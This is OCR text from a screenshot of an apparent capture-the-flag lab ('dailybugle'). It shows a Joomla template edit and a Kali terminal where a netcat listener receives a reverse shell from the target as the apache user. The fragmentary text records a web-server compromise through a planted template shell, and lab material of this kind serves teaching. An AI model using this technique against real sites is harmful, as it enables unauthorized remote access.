 Templates: Customise (B ×
Joomblah/joomblah.py at ma
From Wordpress to Reverse
10.10.111.38/templates/beez3/error.php
1
12
Components Extensions Help
Th
3)
kali@kali: ~/Downloads
Copy Template
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Downloads ×
ption
"beez3".
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.111.38: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.111.38] 46280
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GN
x
11:38:34 up 1:29, 0 users, load average: 0.01, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
// This program is free software; you can redistribute it and/or modify
// published by the Free Software Foundation.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.